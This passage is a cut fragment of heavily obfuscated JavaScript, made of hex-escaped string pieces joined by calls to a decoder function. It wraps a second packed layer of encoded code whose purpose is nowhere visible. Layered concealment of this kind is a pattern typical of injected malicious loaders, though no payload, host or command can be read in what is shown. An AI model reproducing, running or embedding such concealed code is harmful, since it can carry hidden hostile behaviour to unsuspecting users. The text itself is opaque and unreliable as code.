4\x63\x33')+_0x3c0ff8('\x30\x78\x37\x62\x33')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x31\x31\x33\x62')+_0x3c0ff8('\x30\x78\x64\x32\x64')+'\x5c\x32\x5c\x5c\x68\x5c\x5c\x74\x5c\x27'+_0x3c0ff8('\x30\x78\x36\x35\x63')+_0x3c0ff8('\x30\x78\x61\x32\x65')+_0x3c0ff8('\x30\x78\x33\x62\x30')+_0x3c0ff8('\x30\x78\x32\x39\x65')+_0x3c0ff8('\x30\x78\x66\x35\x66')+_0x3c0ff8('\x30\x78\x35\x31\x33')+'\x5c\x6b\x5c\x27\x29\x2c\x6e\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x64\x30\x36')+'\x5c\x38\x5c\x27\x29\x2b\x6e\x28\x5c\x27'+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x3c0ff8('\x30\x78\x35\x34\x33')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x34\x61\x35')+'\x29\x2b\x5c\x27\x5c\x5c\x79\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x61\x32\x65')+'\x31\x5c\x5c\x32\x5c\x5c\x38\x5c\x5c\x68'+_0x3c0ff8('\x30\x78\x32\x39\x65')+_0x3c0ff8('\x30\x78\x36\x39\x36')+'\x5c\x6d\x5c\x5c\x31\x67\x5c\x27\x2c\x6e'+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x37\x62\x33')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x31\x31\x33\x62')+_0x3c0ff8('\x30\x78\x64\x32\x64')+_0x3c0ff8('\x30\x78\x31\x30\x38\x31')+_0x3c0ff8('\x30\x78\x36\x35\x63')+_0x3c0ff8('\x30\x78\x61\x32\x65')+_0x3c0ff8('\x30\x78\x33\x62\x30')+'\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x37\x5c'+_0x3c0ff8('\x30\x78\x66\x35\x66')+_0x3c0ff8('\x30\x78\x65\x66\x38')+'\x5c\x35\x5c\x27\x29\x2c\x6e\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x64\x30\x36')+'\x5c\x38\x5c\x27\x29\x2b\x6e\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x35\x34\x33')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x35\x36\x64')+_0x3c0ff8('\x30\x78\x66\x62\x35')+_0x3c0ff8('\x30\x78\x62\x64\x38')+_0x3c0ff8('\x30\x78\x31\x32\x30\x31')+_0x3c0ff8('\x30\x78\x64\x35\x65')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x65\x64\x39')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x31\x62\x37')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x65\x34\x33')+'\x27\x29\x2b\x5c\x27\x5c\x5c\x48\x5c\x5c'+'\x65\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48'+'\x5c\x5c\x6a\x5c\x5c\x34\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x39\x34\x30')+'\x5c\x5c\x79\x5c\x27\x29\x2c\x31\x39\x5b'+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x36\x63\x65')+'\x5c\x27\x5c\x5c\x37\x5c\x27\x5d\x28\x6e'+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x33\x5c\x5c\x75\x5c\x5c\x6b\x5c\x27'+_0x3c0ff8('\x30\x78\x34\x66\x35')+_0x3c0ff8('\x30\x78\x62\x39\x34')+_0x3c0ff8('\x30\x78\x64\x32\x64')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c'+'\x34\x5c\x27\x29\x2b\x6e\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c'+_0x3c0ff8('\x30\x78\x33\x66\x64')+_0x3c0ff8('\x30\x78\x38\x36\x37')+_0x3c0ff8('\x30\x78\x32\x31\x37')+'\x5c\x5c\x38\x5c\x5c\x68\x5c\x27\x29\x2b'+_0x3c0ff8('\x30\x78\x31\x31\x30\x61'))+(_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x33\x5c\x5c\x35\x5c\x5c\x6b\x5c\x27'+'\x29\x2c\x6e\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x62\x39\x34')+_0x3c0ff8('\x30\x78\x64\x32\x64')+_0x3c0ff8('\x30\x78\x62\x61\x32')+_0x3c0ff8('\x30\x78\x64\x35\x64')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x33\x33\x63')+_0x3c0ff8('\x30\x78\x38\x36\x37')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x36\x63\x65')+_0x3c0ff8('\x30\x78\x38\x65\x35')+_0x3c0ff8('\x30\x78\x64\x39\x66')+_0x3c0ff8('\x30\x78\x36\x33\x64')+_0x3c0ff8('\x30\x78\x31\x31\x39\x65')+_0x3c0ff8('\x30\x78\x64\x35\x31')+_0x3c0ff8('\x30\x78\x34\x61\x37')+_0x3c0ff8('\x30\x78\x31\x32\x31\x38')+_0x3c0ff8('\x30\x78\x65\x32\x36')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x33\x35\x64')+'\x29\x2b\x5c\x27\x5c\x5c\x79\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x61\x32\x65')+_0x3c0ff8('\x30\x78\x33\x62\x30')+_0x3c0ff8('\x30\x78\x32\x39\x65')+_0x3c0ff8('\x30\x78\x35\x31\x62')+_0x3c0ff8('\x30\x78\x65\x34\x37')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+'\x68\x5c\x5c\x38\x5c\x27\x29\x2b\x5c\x27'+_0x3c0ff8('\x30\x78\x62\x30\x65')+_0x3c0ff8('\x30\x78\x39\x63\x65')+_0x3c0ff8('\x30\x78\x65\x32\x35')+_0x3c0ff8('\x30\x78\x63\x39\x34')+_0x3c0ff8('\x30\x78\x33\x39\x66')+'\x5c\x31\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+'\x79\x5c\x27\x29\x2c\x31\x39\x5b\x5c\x27'+_0x3c0ff8('\x30\x78\x35\x38\x62')+_0x3c0ff8('\x30\x78\x62\x34\x64')+_0x3c0ff8('\x30\x78\x66\x36\x38')+_0x3c0ff8('\x30\x78\x64\x31\x62')+_0x3c0ff8('\x30\x78\x66\x35\x66')+_0x3c0ff8('\x30\x78\x39\x64\x35')+_0x3c0ff8('\x30\x78\x34\x34\x34')+_0x3c0ff8('\x30\x78\x64\x30\x36')+_0x3c0ff8('\x30\x78\x34\x35\x35')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x31\x30\x36\x63')+_0x3c0ff8('\x30\x78\x38\x38\x39')+'\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6a\x5c'+'\x5c\x34\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c'+_0x3c0ff8('\x30\x78\x38\x32\x32')+_0x3c0ff8('\x30\x78\x39\x32\x36')+'\x69\x5c\x5c\x36\x5c\x5c\x70\x5c\x5c\x63'+_0x3c0ff8('\x30\x78\x35\x33\x66')+_0x3c0ff8('\x30\x78\x38\x39\x61')+_0x3c0ff8('\x30\x78\x31\x30\x62\x64')+_0x3c0ff8('\x30\x78\x37\x62\x63')+_0x3c0ff8('\x30\x78\x38\x35\x33')+_0x3c0ff8('\x30\x78\x31\x30\x34\x37')+_0x3c0ff8('\x30\x78\x65\x31\x66')+_0x3c0ff8('\x30\x78\x61\x65\x32')+_0x3c0ff8('\x30\x78\x62\x62\x66')+_0x3c0ff8('\x30\x78\x61\x37\x35')+_0x3c0ff8('\x30\x78\x64\x36\x65')+_0x3c0ff8('\x30\x78\x31\x30\x36\x64')+_0x3c0ff8('\x30\x78\x34\x64\x34')+'\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x75'+_0x3c0ff8('\x30\x78\x64\x31\x37')+_0x3c0ff8('\x30\x78\x62\x63\x66')+_0x3c0ff8('\x30\x78\x62\x62\x36')+_0x3c0ff8('\x30\x78\x31\x62\x33')+_0x3c0ff8('\x30\x78\x63\x33\x36')+_0x3c0ff8('\x30\x78\x32\x63\x36')+_0x3c0ff8('\x30\x78\x31\x30\x39\x39')+_0x3c0ff8('\x30\x78\x62\x34\x65')+_0x3c0ff8('\x30\x78\x39\x37\x31')+_0x3c0ff8('\x30\x78\x61\x34\x61')+'\x79\x5c\x27\x7d\x7d\x7d\x42\x20\x34\x42'+'\x3d\x35\x48\x5b\x6e\x28\x5c\x27\x5c\x5c'+'\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x74'+_0x3c0ff8('\x30\x78\x31\x31\x37\x64')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x36\x62\x30')+_0x3c0ff8('\x30\x78\x33\x64\x35')+_0x3c0ff8('\x30\x78\x66\x62\x32')+_0x3c0ff8('\x30\x78\x31\x30\x64\x34')+_0x3c0ff8('\x30\x78\x34\x32\x36')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x63\x33\x38')+_0x3c0ff8('\x30\x78\x31\x30\x61\x33')+'\x3d\x31\x30\x2c\x32\x6b\x3d\x34\x42\x3b'+'\x31\x56\x3c\x32\x6b\x5b\x6e\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x62\x39\x30')+_0x3c0ff8('\x30\x78\x37\x38\x39')+_0x3c0ff8('\x30\x78\x36\x36\x34')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x3c0ff8('\x30\x78\x38\x64\x32')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x33\x30\x65'))+(_0x3c0ff8('\x30\x78\x64\x61\x66')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x35\x36\x66')+_0x3c0ff8('\x30\x78\x32\x37\x63')+_0x3c0ff8('\x30\x78\x31\x30\x62\x31')+_0x3c0ff8('\x30\x78\x32\x31\x39')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x65\x64\x63')+'\x54\x7b\x42\x20\x32\x48\x3d\x35\x46\x28'+_0x3c0ff8('\x30\x78\x39\x38\x62')+_0x3c0ff8('\x30\x78\x36\x30\x30')+'\x48\x29\x2c\x33\x4b\x3d\x35\x44\x28\x32'+_0x3c0ff8('\x30\x78\x31\x31\x61\x33')+_0x3c0ff8('\x30\x78\x64\x65\x61')+_0x3c0ff8('\x30\x78\x65\x31\x65')+_0x3c0ff8('\x30\x78\x37\x63\x39')+_0x3c0ff8('\x30\x78\x36\x61\x66')+_0x3c0ff8('\x30\x78\x64\x31\x66')+_0x3c0ff8('\x30\x78\x62\x64\x38')+_0x3c0ff8('\x30\x78\x63\x35\x37')+_0x3c0ff8('\x30\x78\x31\x31\x64\x39')+_0x3c0ff8('\x30\x78\x65\x32\x64')+_0x3c0ff8('\x30\x78\x61\x32\x33')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x66\x38\x33')+_0x3c0ff8('\x30\x78\x63\x32\x35')+_0x3c0ff8('\x30\x78\x62\x61\x66')+_0x3c0ff8('\x30\x78\x64\x38\x63')+_0x3c0ff8('\x30\x78\x32\x65\x62')+_0x3c0ff8('\x30\x78\x36\x30\x66')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x62\x64\x35')+_0x3c0ff8('\x30\x78\x63\x32\x35')+_0x3c0ff8('\x30\x78\x65\x62\x39')+'\x5c\x35\x5c\x27\x29\x2b\x6e\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x63\x64\x38')+'\x5c\x7a\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x33\x36\x65')+_0x3c0ff8('\x30\x78\x66\x61\x64')+'\x5c\x61\x5c\x5c\x4c\x5c\x5c\x45\x5c\x27'+_0x3c0ff8('\x30\x78\x37\x39\x35')+_0x3c0ff8('\x30\x78\x35\x30\x63')+_0x3c0ff8('\x30\x78\x64\x30\x61')+_0x3c0ff8('\x30\x78\x36\x35\x37')+_0x3c0ff8('\x30\x78\x31\x31\x36\x37')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x39\x39\x32')+_0x3c0ff8('\x30\x78\x62\x62\x34')+_0x3c0ff8('\x30\x78\x65\x63\x34')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x32\x38\x66')+_0x3c0ff8('\x30\x78\x64\x32\x64')+_0x3c0ff8('\x30\x78\x31\x30\x31\x37')+_0x3c0ff8('\x30\x78\x35\x39\x61')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x33\x66\x39')+_0x3c0ff8('\x30\x78\x63\x64\x32')+'\x5c\x66\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x39\x31')+_0x3c0ff8('\x30\x78\x63\x39\x34')+'\x5c\x5c\x32\x5c\x5c\x38\x5c\x5c\x72\x5c'+_0x3c0ff8('\x30\x78\x37\x63\x36')+_0x3c0ff8('\x30\x78\x34\x33\x38')+_0x3c0ff8('\x30\x78\x31\x65\x62')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x32\x62\x63')+_0x3c0ff8('\x30\x78\x37\x39\x35')+'\x32\x5c\x5c\x36\x5c\x5c\x43\x5c\x27\x29'+'\x2b\x5c\x27\x5c\x5c\x36\x5c\x5c\x45\x5c'+_0x3c0ff8('\x30\x78\x31\x62\x61')+_0x3c0ff8('\x30\x78\x64\x38\x32')+_0x3c0ff8('\x30\x78\x62\x62\x35')+_0x3c0ff8('\x30\x78\x32\x31\x64')+_0x3c0ff8('\x30\x78\x33\x65\x34')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x63\x38\x31')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x36\x34\x33')+_0x3c0ff8('\x30\x78\x63\x62\x31')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x61\x66\x63')+_0x3c0ff8('\x30\x78\x64\x32\x64')+_0x3c0ff8('\x30\x78\x35\x63\x34')+_0x3c0ff8('\x30\x78\x34\x30\x63')+'\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x4a\x5c'+_0x3c0ff8('\x30\x78\x62\x64\x65')+_0x3c0ff8('\x30\x78\x63\x63\x39')+_0x3c0ff8('\x30\x78\x63\x35\x35')+_0x3c0ff8('\x30\x78\x31\x32\x34\x61')+'\x34\x5c\x27\x29\x5d\x28\x6e\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x62\x64\x34')+'\x5c\x31\x5c\x5c\x64\x5c\x27\x29\x29\x29'+_0x3c0ff8('\x30\x78\x66\x35\x36')+_0x3c0ff8('\x30\x78\x64\x36\x38')+_0x3c0ff8('\x30\x78\x65\x33\x64')+'\x5c\x5c\x31\x4e\x5c\x5c\x31\x46\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x34\x35')+'\x29\x32\x55\x2b\x3d\x6e\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x3c0ff8('\x30\x78\x35\x34\x35'))+(_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x34\x5c\x5c\x72\x5c\x5c\x72\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x39\x32\x65')+_0x3c0ff8('\x30\x78\x31\x31\x64\x62')+_0x3c0ff8('\x30\x78\x31\x30\x64\x64')+_0x3c0ff8('\x30\x78\x65\x34\x35')+'\x6f\x5c\x5c\x31\x5c\x27\x29\x2b\x6e\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x38\x5c\x5c\x35\x5c\x27\x29\x2b\x6e\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x38\x64\x63')+_0x3c0ff8('\x30\x78\x31\x31\x66\x30')+_0x3c0ff8('\x30\x78\x64\x33\x35')+_0x3c0ff8('\x30\x78\x64\x38\x32')+_0x3c0ff8('\x30\x78\x65\x65\x32')+_0x3c0ff8('\x30\x78\x39\x38\x38')+'\x5c\x38\x5c\x27\x2b\x6e\x28\x5c\x27\x5c'+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x31\x31\x65\x66')+_0x3c0ff8('\x30\x78\x63\x39\x30')+_0x3c0ff8('\x30\x78\x32\x66\x36')+_0x3c0ff8('\x30\x78\x31\x30\x66\x36')+'\x5c\x27\x2b\x6e\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x31\x30\x30\x61')+_0x3c0ff8('\x30\x78\x63\x32\x35')+'\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x43\x5c'+_0x3c0ff8('\x30\x78\x61\x34\x65')+_0x3c0ff8('\x30\x78\x37\x62\x63')+_0x3c0ff8('\x30\x78\x39\x34\x34')+_0x3c0ff8('\x30\x78\x33\x65\x33')+_0x3c0ff8('\x30\x78\x39\x37\x66')+'\x52\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x78'+_0x3c0ff8('\x30\x78\x33\x35\x65')+_0x3c0ff8('\x30\x78\x35\x37\x39')+_0x3c0ff8('\x30\x78\x62\x30\x61')+_0x3c0ff8('\x30\x78\x39\x34\x35')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x3c0ff8('\x30\x78\x63\x66\x66')+'\x28\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x36\x64\x30')+_0x3c0ff8('\x30\x78\x37\x32\x35')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x61\x65\x36')+_0x3c0ff8('\x30\x78\x34\x34\x61')+_0x3c0ff8('\x30\x78\x31\x30\x36\x35')+_0x3c0ff8('\x30\x78\x37\x32\x36')+'\x69\x5c\x5c\x31\x35\x5c\x5c\x35\x5c\x5c'+_0x3c0ff8('\x30\x78\x39\x63\x66')+_0x3c0ff8('\x30\x78\x31\x30\x31\x39')+'\x5b\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x61\x35\x38')+_0x3c0ff8('\x30\x78\x36\x30\x34')+_0x3c0ff8('\x30\x78\x31\x30\x33\x63')+_0x3c0ff8('\x30\x78\x37\x35\x36')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x66\x31\x35')+_0x3c0ff8('\x30\x78\x33\x63\x64')+_0x3c0ff8('\x30\x78\x65\x37\x38')+_0x3c0ff8('\x30\x78\x31\x61\x37')+_0x3c0ff8('\x30\x78\x63\x35\x32')+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x33\x5c\x5c\x64\x5c\x5c\x38\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x64\x32\x61')+_0x3c0ff8('\x30\x78\x39\x63\x35')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x35\x38\x34')+_0x3c0ff8('\x30\x78\x64\x32\x64')+_0x3c0ff8('\x30\x78\x39\x30\x34')+'\x29\x2b\x36\x65\x2b\x28\x6e\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x31\x31\x36\x65')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x62\x30')+_0x3c0ff8('\x30\x78\x39\x32\x32')+_0x3c0ff8('\x30\x78\x31\x31\x32\x61')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x63\x32\x34')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x39\x65\x37')+_0x3c0ff8('\x30\x78\x62\x64\x33')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x31\x31\x65\x65')+_0x3c0ff8('\x30\x78\x63\x30\x36')+_0x3c0ff8('\x30\x78\x63\x64\x37')+_0x3c0ff8('\x30\x78\x63\x65\x36')+'\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x71\x5c'+_0x3c0ff8('\x30\x78\x62\x30\x38')+_0x3c0ff8('\x30\x78\x32\x31\x31')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x63\x38\x37')+'\x27\x29\x2b\x6e\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x64\x37\x31')+_0x3c0ff8('\x30\x78\x39\x34\x61')+_0x3c0ff8('\x30\x78\x31\x30\x63\x35')+_0x3c0ff8('\x30\x78\x31\x31\x34\x66')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x3c0ff8('\x30\x78\x66\x30\x34')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x66\x66\x38')+_0x3c0ff8('\x30\x78\x32\x31\x37'))+(_0x3c0ff8('\x30\x78\x37\x39\x61')+'\x27\x29\x29\x2b\x32\x48\x2b\x5c\x27\x5c'+'\x5c\x45\x5c\x5c\x79\x5c\x27\x2b\x33\x4b'+'\x2b\x28\x6e\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x35\x61')+'\x6f\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x35'+_0x3c0ff8('\x30\x78\x31\x32\x36\x36')+_0x3c0ff8('\x30\x78\x31\x30\x31\x62')+_0x3c0ff8('\x30\x78\x31\x31\x39\x62')+'\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x34\x30\x64')+'\x2b\x33\x4a\x2b\x6e\x28\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x35\x33')+'\x5c\x27\x29\x3b\x54\x7b\x32\x6d\x20\x36'+_0x3c0ff8('\x30\x78\x65\x36\x61')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x31\x30\x38\x37')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x65\x38\x36')+_0x3c0ff8('\x30\x78\x32\x66\x63')+_0x3c0ff8('\x30\x78\x62\x64\x38')+_0x3c0ff8('\x30\x78\x63\x65\x63')+_0x3c0ff8('\x30\x78\x33\x64\x38')+_0x3c0ff8('\x30\x78\x66\x35\x66')+_0x3c0ff8('\x30\x78\x38\x65\x66')+_0x3c0ff8('\x30\x78\x63\x32\x35')+'\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x74\x5c'+_0x3c0ff8('\x30\x78\x36\x36\x62')+_0x3c0ff8('\x30\x78\x61\x39\x32')+_0x3c0ff8('\x30\x78\x32\x31\x37')+'\x5c\x5c\x66\x5c\x5c\x43\x5c\x27\x29\x29'+_0x3c0ff8('\x30\x78\x63\x31\x33')+_0x3c0ff8('\x30\x78\x35\x65\x65')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x65\x33\x32')+_0x3c0ff8('\x30\x78\x36\x33\x63')+_0x3c0ff8('\x30\x78\x31\x61\x33')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x36\x39\x32')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x64\x66\x34')+_0x3c0ff8('\x30\x78\x63\x33\x30')+'\x68\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62'+_0x3c0ff8('\x30\x78\x31\x31\x38\x33')+_0x3c0ff8('\x30\x78\x35\x32\x30')+_0x3c0ff8('\x30\x78\x64\x63\x33')+'\x5c\x33\x5c\x5c\x33\x5c\x5c\x6f\x5c\x27'+_0x3c0ff8('\x30\x78\x64\x32\x64')+_0x3c0ff8('\x30\x78\x62\x61\x32')+'\x66\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x61'+_0x3c0ff8('\x30\x78\x34\x37\x63')+_0x3c0ff8('\x30\x78\x31\x31\x37\x31')+'\x35\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x27\x2b'+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x66\x33\x66')+_0x3c0ff8('\x30\x78\x62\x32\x61')+_0x3c0ff8('\x30\x78\x32\x63\x62')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x66\x31\x35')+_0x3c0ff8('\x30\x78\x37\x62\x63')+_0x3c0ff8('\x30\x78\x31\x32\x35\x65')+_0x3c0ff8('\x30\x78\x65\x35\x63')+_0x3c0ff8('\x30\x78\x66\x64\x36')+_0x3c0ff8('\x30\x78\x65\x37\x65')+_0x3c0ff8('\x30\x78\x34\x33\x36')+'\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x27\x3f'+_0x3c0ff8('\x30\x78\x66\x32\x39')+_0x3c0ff8('\x30\x78\x31\x30\x62\x31')+_0x3c0ff8('\x30\x78\x63\x39\x32')+_0x3c0ff8('\x30\x78\x64\x33\x65')+_0x3c0ff8('\x30\x78\x37\x31\x66')+'\x37\x5c\x27\x5d\x28\x29\x5b\x6e\x28\x5c'+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x65\x37\x30')+_0x3c0ff8('\x30\x78\x35\x33\x33')+_0x3c0ff8('\x30\x78\x34\x37\x65')+'\x76\x5c\x5c\x62\x5c\x5c\x37\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x62\x61\x38')+_0x3c0ff8('\x30\x78\x62\x31\x35')+'\x5c\x5c\x35\x5c\x27\x29\x2b\x6e\x28\x5c'+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x61\x65\x66')+'\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x33\x65\x61')+'\x27\x29\x2b\x6e\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x31\x30\x65\x33')+'\x5c\x6f\x5c\x27\x29\x2b\x6e\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x39\x63')+'\x5c\x64\x5c\x5c\x66\x5c\x27\x29\x2b\x6e'+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x65\x66\x64')+'\x29\x2b\x6e\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x35\x5c\x5c'+_0x3c0ff8('\x30\x78\x62\x63\x32')+_0x3c0ff8('\x30\x78\x64\x33\x61')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x38\x64\x30')+_0x3c0ff8('\x30\x78\x63\x30\x36')+'\x32\x5c\x5c\x33\x5c\x5c\x6f\x5c\x5c\x34'+_0x3c0ff8('\x30\x78\x62\x63\x62'))+(_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x66\x31\x35')+_0x3c0ff8('\x30\x78\x37\x62\x63')+_0x3c0ff8('\x30\x78\x31\x32\x35\x65')+_0x3c0ff8('\x30\x78\x36\x37\x30')+'\x76\x5c\x5c\x37\x5c\x5c\x6d\x5c\x5c\x63'+_0x3c0ff8('\x30\x78\x31\x39\x65')+_0x3c0ff8('\x30\x78\x38\x39\x35')+_0x3c0ff8('\x30\x78\x31\x31\x36\x37')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x63\x65\x32')+_0x3c0ff8('\x30\x78\x32\x31\x37')+_0x3c0ff8('\x30\x78\x36\x63\x36')+_0x3c0ff8('\x30\x78\x31\x65\x38')+'\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c\x68'+_0x3c0ff8('\x30\x78\x64\x31\x39')+'\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x31\x31\x32\x63')+_0x3c0ff8('\x30\x78\x31\x31\x39\x37')+'\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x43'+_0x3c0ff8('\x30\x78\x37\x30\x39')+'\x5b\x6e\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x63\x39\x63')+'\x5c\x27\x29\x5d\x28\x32\x6a\x29\x2c\x33'+_0x3c0ff8('\x30\x78\x31\x30\x64\x66')+_0x3c0ff8('\x30\x78\x35\x30\x35')+'\x68\x5c\x27\x29\x5d\x28\x6e\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x64\x30\x36')+'\x5c\x36\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+'\x64\x5c\x27\x29\x5b\x6